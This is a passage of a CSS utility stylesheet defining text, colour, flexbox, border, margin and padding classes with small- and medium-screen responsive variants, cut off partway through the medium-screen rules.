.text-weight-800 {
  font-weight: 800 !important;
}
.text-weight-900 {
  font-weight: 900 !important;
}
.text-size-12 {
  font-size: 12px !important;
}
.text-size-14 {
  font-size: 14px !important;
}
.text-size-16 {
  font-size: 16px !important;
}
.text-size-18 {
  font-size: 18px !important;
}
.text-primary {
  color: var(--color-primary) !important;
}
.text-secondary {
  color: var(--color-secondary) !important;
}
.text-white {
  color: var(--color-white) !important;
}
.text-grey {
  color: var(--color-grey3) !important;
}
.text-black {
  color: var(--color-black) !important;
}
.text-blue {
  color: var(--color-blue) !important;
}
.text-green {
  color: var(--color-green) !important;
}
.text-orange {
  color: var(--color-orange) !important;
}
.text-red {
  color: var(--color-red) !important;
}
.text-purple {
  color: var(--color-purple) !important;
}
.flex {
  display: flex !important;
}
.flex-none {
  flex: none !important;
}
.flex-inline {
  display: inline-flex !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-align-start {
  align-items: flex-start !important;
}
.flex-align-end {
  align-items: flex-end !important;
}
.flex-align-center {
  align-items: center !important;
}
.flex-align-baseline {
  align-items: baseline !important;
}
.flex-align-stretch {
  align-items: stretch !important;
}
.flex-justify-start {
  justify-content: flex-start !important;
}
.flex-justify-end {
  justify-content: flex-end !important;
}
.flex-justify-center {
  justify-content: center !important;
}
.flex-justify-between {
  justify-content: space-between !important;
}
.flex-justify-around {
  justify-content: space-around !important;
}
.flex-justify-evenly {
  justify-content: space-evenly !important;
}
.flex-content-start {
  align-content: flex-start !important;
}
.flex-content-end {
  align-content: flex-end !important;
}
.flex-content-center {
  align-content: center !important;
}
.flex-content-between {
  align-content: space-between !important;
}
.flex-content-around {
  align-content: space-around !important;
}
.flex-content-stretch {
  align-content: stretch !important;
}
.flex-self-start {
  align-self: flex-start !important;
}
.flex-self-end {
  align-self: flex-end !important;
}
.flex-self-center {
  align-self: center !important;
}
.flex-self-baseline {
  align-self: baseline !important;
}
.flex-self-stretch {
  align-self: stretch !important;
}
.flex-auto {
  flex: 1 1 auto !important;
  min-width: 0 !important;
  min-height: 0 !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.flex-order-0 {
  order: 0 !important;
}
.flex-order-1 {
  order: 1 !important;
}
.flex-order-2 {
  order: 2 !important;
}
.flex-order-3 {
  order: 3 !important;
}
.flex-order-last {
  order: 99999 !important;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.border {
  border: 1px solid var(--color-grey2);
}
.border-x {
  border-left: 1px solid var(--color-grey2) !important;
  border-right: 1px solid var(--color-grey2) !important;
}
.border-y {
  border-top: 1px solid var(--color-grey2) !important;
  border-bottom: 1px solid var(--color-grey2) !important;
}
.border-top {
  border-top: 1px solid var(--color-grey2);
}
.border-right {
  border-right: 1px solid var(--color-grey2);
}
.border-bottom {
  border-bottom: 1px solid var(--color-grey2);
}
.border-left {
  border-left: 1px solid var(--color-grey2);
}
.border-0 {
  border: 0 !important;
}
.border-x-0 {
  border-left: 0 !important;
  border-right: 0 !important;
}
.border-y-0 {
  border-top: 0 !important;
  border-bottom: 0 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-right-0 {
  border-right: 0 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-left-0 {
  border-left: 0 !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-scroll {
  overflow: scroll !important;
}
.overflow-visible {
  overflow: visible !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-static {
  position: static !important;
}
.m-auto {
  margin: auto !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
.mt-auto {
  margin-top: auto !important;
}
.mr-auto {
  margin-right: auto !important;
}
.mb-auto {
  margin-bottom: auto !important;
}
.ml-auto {
  margin-left: auto !important;
}
.m-0 {
  margin: 0 !important;
}
.mx-0 {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.m-5 {
  margin: 5px !important;
}
.mx-5 {
  margin-left: 5px !important;
  margin-right: 5px !important;
}
.my-5 {
  margin-top: 5px !important;
  margin-bottom: 5px !important;
}
.mt-5 {
  margin-top: 5px !important;
}
.mr-5 {
  margin-right: 5px !important;
}
.mb-5 {
  margin-bottom: 5px !important;
}
.ml-5 {
  margin-left: 5px !important;
}
.m-10 {
  margin: 10px !important;
}
.mx-10 {
  margin-left: 10px !important;
  margin-right: 10px !important;
}
.my-10 {
  margin-top: 10px !important;
  margin-bottom: 10px !important;
}
.mt-10 {
  margin-top: 10px !important;
}
.mr-10 {
  margin-right: 10px !important;
}
.mb-10 {
  margin-bottom: 10px !important;
}
.ml-10 {
  margin-left: 10px !important;
}
.m-20 {
  margin: 20px !important;
}
.mx-20 {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
.my-20 {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.mt-20 {
  margin-top: 20px !important;
}
.mr-20 {
  margin-right: 20px !important;
}
.mb-20 {
  margin-bottom: 20px !important;
}
.ml-20 {
  margin-left: 20px !important;
}
.m-30 {
  margin: 30px !important;
}
.mx-30 {
  margin-left: 30px !important;
  margin-right: 30px !important;
}
.my-30 {
  margin-top: 30px !important;
  margin-bottom: 30px !important;
}
.mt-30 {
  margin-top: 30px !important;
}
.mr-30 {
  margin-right: 30px !important;
}
.mb-30 {
  margin-bottom: 30px !important;
}
.ml-30 {
  margin-left: 30px !important;
}
.m-40 {
  margin: 40px !important;
}
.mx-40 {
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.my-40 {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}
.mt-40 {
  margin-top: 40px !important;
}
.mr-40 {
  margin-right: 40px !important;
}
.mb-40 {
  margin-bottom: 40px !important;
}
.ml-40 {
  margin-left: 40px !important;
}
.m-60 {
  margin: 60px !important;
}
.mx-60 {
  margin-left: 60px !important;
  margin-right: 60px !important;
}
.my-60 {
  margin-top: 60px !important;
  margin-bottom: 60px !important;
}
.mt-60 {
  margin-top: 60px !important;
}
.mr-60 {
  margin-right: 60px !important;
}
.mb-60 {
  margin-bottom: 60px !important;
}
.ml-60 {
  margin-left: 60px !important;
}
.m-120 {
  margin: 120px !important;
}
.mx-120 {
  margin-left: 120px !important;
  margin-right: 120px !important;
}
.my-120 {
  margin-top: 120px !important;
  margin-bottom: 120px !important;
}
.mt-120 {
  margin-top: 120px !important;
}
.mr-120 {
  margin-right: 120px !important;
}
.mb-120 {
  margin-bottom: 120px !important;
}
.ml-120 {
  margin-left: 120px !important;
}
.p-0 {
  padding: 0 !important;
}
.px-0 {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pr-0 {
  padding-right: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pl-0 {
  padding-left: 0 !important;
}
.p-5 {
  padding: 5px !important;
}
.px-5 {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
.py-5 {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.pt-5 {
  padding-top: 5px !important;
}
.pr-5 {
  padding-right: 5px !important;
}
.pb-5 {
  padding-bottom: 5px !important;
}
.pl-5 {
  padding-left: 5px !important;
}
.p-10 {
  padding: 10px !important;
}
.px-10 {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
.py-10 {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.pt-10 {
  padding-top: 10px !important;
}
.pr-10 {
  padding-right: 10px !important;
}
.pb-10 {
  padding-bottom: 10px !important;
}
.pl-10 {
  padding-left: 10px !important;
}
.p-20 {
  padding: 20px !important;
}
.px-20 {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.py-20 {
  padding-top: 20px !important;
  padding-bottom: 20px !important;
}
.pt-20 {
  padding-top: 20px !important;
}
.pr-20 {
  padding-right: 20px !important;
}
.pb-20 {
  padding-bottom: 20px !important;
}
.pl-20 {
  padding-left: 20px !important;
}
.p-30 {
  padding: 30px !important;
}
.px-30 {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
.py-30 {
  padding-top: 30px !important;
  padding-bottom: 30px !important;
}
.pt-30 {
  padding-top: 30px !important;
}
.pr-30 {
  padding-right: 30px !important;
}
.pb-30 {
  padding-bottom: 30px !important;
}
.pl-30 {
  padding-left: 30px !important;
}
.p-40 {
  padding: 40px !important;
}
.px-40 {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.py-40 {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.pt-40 {
  padding-top: 40px !important;
}
.pr-40 {
  padding-right: 40px !important;
}
.pb-40 {
  padding-bottom: 40px !important;
}
.pl-40 {
  padding-left: 40px !important;
}
.p-60 {
  padding: 60px !important;
}
.px-60 {
  padding-left: 60px !important;
  padding-right: 60px !important;
}
.py-60 {
  padding-top: 60px !important;
  padding-bottom: 60px !important;
}
.pt-60 {
  padding-top: 60px !important;
}
.pr-60 {
  padding-right: 60px !important;
}
.pb-60 {
  padding-bottom: 60px !important;
}
.pl-60 {
  padding-left: 60px !important;
}
.p-120 {
  padding: 120px !important;
}
.px-120 {
  padding-left: 120px !important;
  padding-right: 120px !important;
}
.py-120 {
  padding-top: 120px !important;
  padding-bottom: 120px !important;
}
.pt-120 {
  padding-top: 120px !important;
}
.pr-120 {
  padding-right: 120px !important;
}
.pb-120 {
  padding-bottom: 120px !important;
}
.pl-120 {
  padding-left: 120px !important;
}
@media (min-width: 576px) {
  .sm-hidden {
    display: none !important;
  }
  .sm-visible {
    visibility: visible !important;
  }
  .sm-invisible {
    visibility: hidden !important;
  }
  .sm-inline {
    display: inline !important;
  }
  .sm-block {
    display: block !important;
  }
  .sm-inline-block {
    display: inline-block !important;
  }
  .sm-top-0 {
    top: 0 !important;
  }
  .sm-right-0 {
    right: 0 !important;
  }
  .sm-bottom-0 {
    bottom: 0 !important;
  }
  .sm-left-0 {
    left: 0 !important;
  }
  .sm-img-fluid {
    width: 100% !important;
    height: auto !important;
  }
  .sm-font-primary {
    font-family: var(--font-primary) !important;
  }
  .sm-font-secondary {
    font-family: var(--font-secondary) !important;
  }
  .sm-text-left {
    text-align: left !important;
  }
  .sm-text-center {
    text-align: center !important;
  }
  .sm-text-right {
    text-align: right !important;
  }
  .sm-text-justify {
    text-align: justify !important;
  }
  .sm-text-lowercase {
    text-transform: lowercase !important;
  }
  .sm-text-uppercase {
    text-transform: uppercase !important;
  }
  .sm-text-capitalize {
    text-transform: capitalize !important;
  }
  .sm-text-wrap {
    white-space: normal !important;
  }
  .sm-text-nowrap {
    white-space: nowrap !important;
  }
  .sm-text-break-word {
    word-wrap: break-word !important;
  }
  .sm-text-break-all {
    word-break: break-all !important;
  }
  .sm-text-truncate {
    max-width: 100% !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
  }
  .sm-text-italic {
    font-style: italic !important;
  }
  .sm-text-underline {
    text-decoration: underline !important;
  }
  .sm-text-weight-normal {
    font-weight: normal !important;
  }
  .sm-text-weight-lighter {
    font-weight: lighter !important;
  }
  .sm-text-weight-bolder {
    font-weight: bolder !important;
  }
  .sm-text-weight-bold {
    font-weight: bold !important;
  }
  .sm-text-weight-100 {
    font-weight: 100 !important;
  }
  .sm-text-weight-200 {
    font-weight: 200 !important;
  }
  .sm-text-weight-300 {
    font-weight: 300 !important;
  }
  .sm-text-weight-400 {
    font-weight: 400 !important;
  }
  .sm-text-weight-500 {
    font-weight: 500 !important;
  }
  .sm-text-weight-600 {
    font-weight: 600 !important;
  }
  .sm-text-weight-700 {
    font-weight: 700 !important;
  }
  .sm-text-weight-800 {
    font-weight: 800 !important;
  }
  .sm-text-weight-900 {
    font-weight: 900 !important;
  }
  .sm-text-size-12 {
    font-size: 12px !important;
  }
  .sm-text-size-14 {
    font-size: 14px !important;
  }
  .sm-text-size-16 {
    font-size: 16px !important;
  }
  .sm-text-size-18 {
    font-size: 18px !important;
  }
  .sm-text-primary {
    color: var(--color-primary) !important;
  }
  .sm-text-secondary {
    color: var(--color-secondary) !important;
  }
  .sm-text-white {
    color: var(--color-white) !important;
  }
  .sm-text-grey {
    color: var(--color-grey3) !important;
  }
  .sm-text-black {
    color: var(--color-black) !important;
  }
  .sm-text-blue {
    color: var(--color-blue) !important;
  }
  .sm-text-green {
    color: var(--color-green) !important;
  }
  .sm-text-orange {
    color: var(--color-orange) !important;
  }
  .sm-text-red {
    color: var(--color-red) !important;
  }
  .sm-text-purple {
    color: var(--color-purple) !important;
  }
  .sm-flex {
    display: flex !important;
  }
  .sm-flex-none {
    flex: none !important;
  }
  .sm-flex-inline {
    display: inline-flex !important;
  }
  .sm-flex-row {
    flex-direction: row !important;
  }
  .sm-flex-row-reverse {
    flex-direction: row-reverse !important;
  }
  .sm-flex-column {
    flex-direction: column !important;
  }
  .sm-flex-column-reverse {
    flex-direction: column-reverse !important;
  }
  .sm-flex-wrap {
    flex-wrap: wrap !important;
  }
  .sm-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .sm-flex-nowrap {
    flex-wrap: nowrap !important;
  }
  .sm-flex-align-start {
    align-items: flex-start !important;
  }
  .sm-flex-align-end {
    align-items: flex-end !important;
  }
  .sm-flex-align-center {
    align-items: center !important;
  }
  .sm-flex-align-baseline {
    align-items: baseline !important;
  }
  .sm-flex-align-stretch {
    align-items: stretch !important;
  }
  .sm-flex-justify-start {
    justify-content: flex-start !important;
  }
  .sm-flex-justify-end {
    justify-content: flex-end !important;
  }
  .sm-flex-justify-center {
    justify-content: center !important;
  }
  .sm-flex-justify-between {
    justify-content: space-between !important;
  }
  .sm-flex-justify-around {
    justify-content: space-around !important;
  }
  .sm-flex-justify-evenly {
    justify-content: space-evenly !important;
  }
  .sm-flex-content-start {
    align-content: flex-start !important;
  }
  .sm-flex-content-end {
    align-content: flex-end !important;
  }
  .sm-flex-content-center {
    align-content: center !important;
  }
  .sm-flex-content-between {
    align-content: space-between !important;
  }
  .sm-flex-content-around {
    align-content: space-around !important;
  }
  .sm-flex-content-stretch {
    align-content: stretch !important;
  }
  .sm-flex-self-start {
    align-self: flex-start !important;
  }
  .sm-flex-self-end {
    align-self: flex-end !important;
  }
  .sm-flex-self-center {
    align-self: center !important;
  }
  .sm-flex-self-baseline {
    align-self: baseline !important;
  }
  .sm-flex-self-stretch {
    align-self: stretch !important;
  }
  .sm-flex-auto {
    flex: 1 1 auto !important;
    min-width: 0 !important;
    min-height: 0 !important;
  }
  .sm-flex-grow-0 {
    flex-grow: 0 !important;
  }
  .sm-flex-grow-1 {
    flex-grow: 1 !important;
  }
  .sm-flex-shrink-0 {
    flex-shrink: 0 !important;
  }
  .sm-flex-shrink-1 {
    flex-shrink: 1 !important;
  }
  .sm-flex-order-0 {
    order: 0 !important;
  }
  .sm-flex-order-1 {
    order: 1 !important;
  }
  .sm-flex-order-2 {
    order: 2 !important;
  }
  .sm-flex-order-3 {
    order: 3 !important;
  }
  .sm-flex-order-last {
    order: 99999 !important;
  }
  .sm-align-baseline {
    vertical-align: baseline !important;
  }
  .sm-align-top {
    vertical-align: top !important;
  }
  .sm-align-middle {
    vertical-align: middle !important;
  }
  .sm-align-bottom {
    vertical-align: bottom !important;
  }
  .sm-align-text-bottom {
    vertical-align: text-bottom !important;
  }
  .sm-align-text-top {
    vertical-align: text-top !important;
  }
  .sm-border {
    border: 1px solid var(--color-grey2);
  }
  .sm-border-x {
    border-left: 1px solid var(--color-grey2) !important;
    border-right: 1px solid var(--color-grey2) !important;
  }
  .sm-border-y {
    border-top: 1px solid var(--color-grey2) !important;
    border-bottom: 1px solid var(--color-grey2) !important;
  }
  .sm-border-top {
    border-top: 1px solid var(--color-grey2);
  }
  .sm-border-right {
    border-right: 1px solid var(--color-grey2);
  }
  .sm-border-bottom {
    border-bottom: 1px solid var(--color-grey2);
  }
  .sm-border-left {
    border-left: 1px solid var(--color-grey2);
  }
  .sm-border-0 {
    border: 0 !important;
  }
  .sm-border-x-0 {
    border-left: 0 !important;
    border-right: 0 !important;
  }
  .sm-border-y-0 {
    border-top: 0 !important;
    border-bottom: 0 !important;
  }
  .sm-border-top-0 {
    border-top: 0 !important;
  }
  .sm-border-right-0 {
    border-right: 0 !important;
  }
  .sm-border-bottom-0 {
    border-bottom: 0 !important;
  }
  .sm-border-left-0 {
    border-left: 0 !important;
  }
  .sm-overflow-auto {
    overflow: auto !important;
  }
  .sm-overflow-hidden {
    overflow: hidden !important;
  }
  .sm-overflow-scroll {
    overflow: scroll !important;
  }
  .sm-overflow-visible {
    overflow: visible !important;
  }
  .sm-position-relative {
    position: relative !important;
  }
  .sm-position-absolute {
    position: absolute !important;
  }
  .sm-position-fixed {
    position: fixed !important;
  }
  .sm-position-static {
    position: static !important;
  }
  .sm-m-auto {
    margin: auto !important;
  }
  .sm-mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .sm-my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .sm-mt-auto {
    margin-top: auto !important;
  }
  .sm-mr-auto {
    margin-right: auto !important;
  }
  .sm-mb-auto {
    margin-bottom: auto !important;
  }
  .sm-ml-auto {
    margin-left: auto !important;
  }
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mx-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-m-5 {
    margin: 5px !important;
  }
  .sm-mx-5 {
    margin-left: 5px !important;
    margin-right: 5px !important;
  }
  .sm-my-5 {
    margin-top: 5px !important;
    margin-bottom: 5px !important;
  }
  .sm-mt-5 {
    margin-top: 5px !important;
  }
  .sm-mr-5 {
    margin-right: 5px !important;
  }
  .sm-mb-5 {
    margin-bottom: 5px !important;
  }
  .sm-ml-5 {
    margin-left: 5px !important;
  }
  .sm-m-10 {
    margin: 10px !important;
  }
  .sm-mx-10 {
    margin-left: 10px !important;
    margin-right: 10px !important;
  }
  .sm-my-10 {
    margin-top: 10px !important;
    margin-bottom: 10px !important;
  }
  .sm-mt-10 {
    margin-top: 10px !important;
  }
  .sm-mr-10 {
    margin-right: 10px !important;
  }
  .sm-mb-10 {
    margin-bottom: 10px !important;
  }
  .sm-ml-10 {
    margin-left: 10px !important;
  }
  .sm-m-20 {
    margin: 20px !important;
  }
  .sm-mx-20 {
    margin-left: 20px !important;
    margin-right: 20px !important;
  }
  .sm-my-20 {
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }
  .sm-mt-20 {
    margin-top: 20px !important;
  }
  .sm-mr-20 {
    margin-right: 20px !important;
  }
  .sm-mb-20 {
    margin-bottom: 20px !important;
  }
  .sm-ml-20 {
    margin-left: 20px !important;
  }
  .sm-m-30 {
    margin: 30px !important;
  }
  .sm-mx-30 {
    margin-left: 30px !important;
    margin-right: 30px !important;
  }
  .sm-my-30 {
    margin-top: 30px !important;
    margin-bottom: 30px !important;
  }
  .sm-mt-30 {
    margin-top: 30px !important;
  }
  .sm-mr-30 {
    margin-right: 30px !important;
  }
  .sm-mb-30 {
    margin-bottom: 30px !important;
  }
  .sm-ml-30 {
    margin-left: 30px !important;
  }
  .sm-m-40 {
    margin: 40px !important;
  }
  .sm-mx-40 {
    margin-left: 40px !important;
    margin-right: 40px !important;
  }
  .sm-my-40 {
    margin-top: 40px !important;
    margin-bottom: 40px !important;
  }
  .sm-mt-40 {
    margin-top: 40px !important;
  }
  .sm-mr-40 {
    margin-right: 40px !important;
  }
  .sm-mb-40 {
    margin-bottom: 40px !important;
  }
  .sm-ml-40 {
    margin-left: 40px !important;
  }
  .sm-m-60 {
    margin: 60px !important;
  }
  .sm-mx-60 {
    margin-left: 60px !important;
    margin-right: 60px !important;
  }
  .sm-my-60 {
    margin-top: 60px !important;
    margin-bottom: 60px !important;
  }
  .sm-mt-60 {
    margin-top: 60px !important;
  }
  .sm-mr-60 {
    margin-right: 60px !important;
  }
  .sm-mb-60 {
    margin-bottom: 60px !important;
  }
  .sm-ml-60 {
    margin-left: 60px !important;
  }
  .sm-m-120 {
    margin: 120px !important;
  }
  .sm-mx-120 {
    margin-left: 120px !important;
    margin-right: 120px !important;
  }
  .sm-my-120 {
    margin-top: 120px !important;
    margin-bottom: 120px !important;
  }
  .sm-mt-120 {
    margin-top: 120px !important;
  }
  .sm-mr-120 {
    margin-right: 120px !important;
  }
  .sm-mb-120 {
    margin-bottom: 120px !important;
  }
  .sm-ml-120 {
    margin-left: 120px !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-px-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-p-5 {
    padding: 5px !important;
  }
  .sm-px-5 {
    padding-left: 5px !important;
    padding-right: 5px !important;
  }
  .sm-py-5 {
    padding-top: 5px !important;
    padding-bottom: 5px !important;
  }
  .sm-pt-5 {
    padding-top: 5px !important;
  }
  .sm-pr-5 {
    padding-right: 5px !important;
  }
  .sm-pb-5 {
    padding-bottom: 5px !important;
  }
  .sm-pl-5 {
    padding-left: 5px !important;
  }
  .sm-p-10 {
    padding: 10px !important;
  }
  .sm-px-10 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .sm-py-10 {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
  }
  .sm-pt-10 {
    padding-top: 10px !important;
  }
  .sm-pr-10 {
    padding-right: 10px !important;
  }
  .sm-pb-10 {
    padding-bottom: 10px !important;
  }
  .sm-pl-10 {
    padding-left: 10px !important;
  }
  .sm-p-20 {
    padding: 20px !important;
  }
  .sm-px-20 {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
  .sm-py-20 {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
  }
  .sm-pt-20 {
    padding-top: 20px !important;
  }
  .sm-pr-20 {
    padding-right: 20px !important;
  }
  .sm-pb-20 {
    padding-bottom: 20px !important;
  }
  .sm-pl-20 {
    padding-left: 20px !important;
  }
  .sm-p-30 {
    padding: 30px !important;
  }
  .sm-px-30 {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
  .sm-py-30 {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
  }
  .sm-pt-30 {
    padding-top: 30px !important;
  }
  .sm-pr-30 {
    padding-right: 30px !important;
  }
  .sm-pb-30 {
    padding-bottom: 30px !important;
  }
  .sm-pl-30 {
    padding-left: 30px !important;
  }
  .sm-p-40 {
    padding: 40px !important;
  }
  .sm-px-40 {
    padding-left: 40px !important;
    padding-right: 40px !important;
  }
  .sm-py-40 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .sm-pt-40 {
    padding-top: 40px !important;
  }
  .sm-pr-40 {
    padding-right: 40px !important;
  }
  .sm-pb-40 {
    padding-bottom: 40px !important;
  }
  .sm-pl-40 {
    padding-left: 40px !important;
  }
  .sm-p-60 {
    padding: 60px !important;
  }
  .sm-px-60 {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
  .sm-py-60 {
    padding-top: 60px !important;
    padding-bottom: 60px !important;
  }
  .sm-pt-60 {
    padding-top: 60px !important;
  }
  .sm-pr-60 {
    padding-right: 60px !important;
  }
  .sm-pb-60 {
    padding-bottom: 60px !important;
  }
  .sm-pl-60 {
    padding-left: 60px !important;
  }
  .sm-p-120 {
    padding: 120px !important;
  }
  .sm-px-120 {
    padding-left: 120px !important;
    padding-right: 120px !important;
  }
  .sm-py-120 {
    padding-top: 120px !important;
    padding-bottom: 120px !important;
  }
  .sm-pt-120 {
    padding-top: 120px !important;
  }
  .sm-pr-120 {
    padding-right: 120px !important;
  }
  .sm-pb-120 {
    padding-bottom: 120px !important;
  }
  .sm-pl-120 {
    padding-left: 120px !important;
  }
}
@media (min-width: 768px) {
  .md-hidden {
    display: none !important;
  }
  .md-visible {
    visibility: visible !important;
  }
  .md-invisible {
    visibility: hidden !important;
  }
  .md-inline {
    display: inline !important;
  }
  .md-block {
    display: block !important;
  }
  .md-inline-block {
    display: inline-block !important;
  }
  .md-top-0 {
    top: 0 !important;
  }
  .md-right-0 {
    right: 0 !important;
  }
  .md-bottom-0 {
    bottom: 0 !important;
  }
  .md-left-0 {
    left: 0 !important;
  }
  .md-img-fluid {
    width: 100% !important;
    height: auto !important;
  }
  .md-font-primary {
    font-family: var(--font-primary) !important;
  }
  .md-font-secondary {
    font-family: var(--font-secondary) !important;
  }
  .md-text-left {
    text-align: left !important;
  }
  .md-text-center {
    text-align: center !important;
  }
  .md-text-right {
    text-align: right !important;
  }
  .md-text-justify {
    text-align: justify !important;
  }
  .md-text-lowercase {
    text-transform: lowercase !important;
  }
  .md-text-uppercase {
    text-transform: uppercase !important;
  }
  .md-text-capitalize {
    text-transform: capitalize !important;
  }
  .md-text-wrap {
    white-space: normal !important;
  }
  .md-text-nowrap {
    white-space: nowrap !important;
  }
  .md-text-break-word {
    word-wrap: break-word !important;
  }
  .md-text-break-all {
    word-break: break-all !important;
  }
  .md-text-truncate {
    max-width: 100% !important;
    overflow: hidden !important;
    text-overflow: ellipsis !important;
    white-space: nowrap !important;
  }
  .md-text-italic {
    font-style: italic !important;
  }
  .md-text-underline {
    text-decoration: underline !important;
  }
  .md-text-weight-normal {
    font-weight: normal !important;
  }
  .md-text-weight-lighter {
    font-weight: lighter !important;
  }
  .md-text-weight-bolder {
    font-weight: bolder !important;
  }
  .md-text-weight-bold {
    font-weight: bold !important;
  }
  .md-text-weight-100 {
    font-weight: 100 !important;
  }
  .md-text-weight-200 {
    font-weight: 200 !important;
  }
  .md-text-weight-300 {
    font-weight: 300 !important;
  }
  .md-text-weight-400 {
    font-weight: 400 !important;
  }
  .md-text-weight-500 {
    font-weight: 500 !important;
  }
  .md-text-weight-600 {
    font-weight: 600 !important;
  }
  .md-text-weight-700 {
    font-weight: 700 !important;
  }
  .md-text-weight-800 {
    font-weight: 800 !important;
  }
  .md-text-weight-900 {
    font-weight: 900 !important;
  }
  .md-text-size-12 {
    font-size: 12px !important;
  }
  .md-text-size-14 {
    font-size: 14px !important;
  }
  .md-text-size-16 {
    font-size: 16px !important;
  }
  .md-text-size-18 {
    font-size: 18px !important;
  }
  .md-text-primary {
    color: var(--color-primary) !important;
  }
  .md-text-secondary {
    color: var(--color-secondary) !important;
  }
  .md-text-white {
    color: var(--color-white) !important;
  }
  .md-text-grey {
    color: var(--color-grey3) !important;
  }
  .md-text-black {
    color: var(--color-black) !important;
  }
  .md-text-blue {
    color: var(--color-blue) !important;
  }
  .md-text-green {
    color: var(--color-green) !important;
  }
  .md-text-orange {
    color: var(--color-orange) !important;
  }
  .md-text-red {
    color: var(--color-red) !important;
  }
  .md-text-purple {
    color: var(--color-purple) !important;
  }
  .md-flex {
    display: flex !important;
  }
  .md-flex-none {
    flex: none !important;
  }
  .md-flex-inline {
    display: inline-flex !important;
  }
  .md-flex-row {
    flex-direction: row !important;
  }
  .md-flex-row-reverse {
    flex-direction: row-reverse !important;
  }
  .md-flex-column {
    flex-direction: column !important;
  }
  .md-flex-column-reverse {
    flex-direction: column-reverse !important;
  }
  .md-flex-wrap {
    flex-wrap: wrap !important;
  }
  .md-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .md-flex-nowrap {
    flex-wrap: nowrap !important;
  }
  .md-flex-align-start {
    align-items: flex-start !important;
  }
  .md-flex-align-end {
    align-items: flex-end !important;
  }
  .md-flex-align-center {
    align-items: center !important;
  }
  .md-flex-align-baseline {
    align-items: baseline !important;
  }
  .md-flex-align-stretch {
    align-items: stretch !important;
  }
  .md-flex-justify-start {
    justify-content: flex-start !important;
  }
  .md-flex-justify-end {
    justify-content: flex-end !important;
  }
  .md-flex-justify-center {
    justify-content: center !important;
  }
  .md-flex-justify-between {
    justify-content: space-between !important;
  }
  .md-flex-justify-around {
    justify-content: space-around !important;
  }
  .md-flex-justify-evenly {
    justify-content: space-evenly !important;
  }
  .md-flex-content-start {
    align-content: flex-start !important;
  }
  .md-flex-content-end {
    align-content: flex-end !important;
  }
  .md-flex-content-center {
    align-content: center !important;
  }
  .md-flex-content-between {
    align-content: space-between !important;
  }
  .md-flex-content-around {
